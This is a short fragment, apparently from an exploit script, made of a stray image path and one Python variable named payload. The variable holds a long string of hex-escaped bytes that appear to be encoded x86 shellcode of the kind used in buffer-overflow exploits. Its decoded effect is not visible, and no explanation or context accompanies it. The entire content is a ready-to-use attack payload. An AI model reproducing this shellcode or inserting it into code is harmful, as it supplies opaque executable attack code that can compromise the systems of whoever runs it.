 payload = ("\xba\x54\xa8\x12\xba\xdb\xca\xd9\x74\x24\xf4\x5b\x31\xc9"
"\xb1\x52\x31\x53\x12\x03\x53\x12\x83\x97\xac\xf0\x4f\xeb"
"\x45\x76\xaf\x13\x96\x17\x39\xf6\xa7\x17\x5d\x73\x97\xa7"
"\x15\xd1\x14\x43\x7b\xc1\xaf\x21\x54\xe6\x18\x8f\x82\xc9"
"\x99\xbc\xf7\x48\x1a\xbf\x2b\xaa\x23\x70\x3e\xab\x64\x6d"
"\xb3\xf9\x3d\xf9\x66\xed\x4a\xb7\xba\x86\x01\x59\xbb\x7b"
"\xd1\x58\xea\x2a\x69\x03\x2c\xcd\xbe\x3f\x65\xd5\xa3\x7a"
"\x3f\x6e\x17\xf0\xbe\xa6\x69\xf9\x6d\x87\x45\x08\x6f\xc0"
"\x62\xf3\x1a\x38\x91\x8e\x1c\xff\xeb\x54\xa8\x1b\x4b\x1e"
"\x0a\xc7\x6d\xf3\xcd\x8c\x62\xb8\x9a\xca\x66\x3f\x4e\x61"
"\x92\xb4\x71\xa5\x12\x8e\x55\x61\x7e\x54\xf7\x30\xda\x3b"
"\x08\x22\x85\xe4\xac\x29\x28\xf0\xdc\x70\x25\x35\xed\x8a"
"\xb5\x51\x66\xf9\x87\xfe\xdc\x95\xab\x77\xfb\x62\xcb\xad"
"\xbb\xfc\x32\x4e\xbc\xd5\xf0\x1a\xec\x4d\xd0\x22\x67\x8d"
"\xdd\xf6\x28\xdd\x71\xa9\x88\x8d\x31\x19\x61\xc7\xbd\x46"
"\x91\xe8\x17\xef\x38\x13\xf0\x1a\xbb\x74\xd0\x73\xc1\x8a"
"\xc1\xdf\x4c\x6c\x8b\xcf\x18\x27\x24\x69\x01\xb3\xd5\x76"
"\x9f\xbe\xd6\xfd\x2c\x3f\x98\xf5\x59\x53\x4d\xf6\x17\x09"
"\xd8\x09\x82\x25\x86\x98\x49\xb5\xc1\x80\xc5\xe2\x86\x77"
"\x1c\x66\x3b\x21\xb6\x94\xc6\xb7\xf1\x1c\x1d\x04\xff\x9d"
"\xd0\x30\xdb\x8d\x2c\xb8\x67\xf9\xe0\xef\x31\x57\x47\x46"
"\xf0\x01\x11\x35\x5a\xc5\xe4\x75\x5d\x93\xe8\x53\x2b\x7b"
"\x58\x0a\x6a\x84\x55\xda\x7a\xfd\x8b\x7a\x84\xd4\x0f\x9a"
"\x67\xfc\x65\x33\x3e\x95\xc7\x5e\xc1\x40\x0b\x67\x42\x60"
"\xf4\x9c\x5a\x01\xf1\xd9\xdc\xfa\x8b\x72\x89\xfc\x38\x72"
"\x98")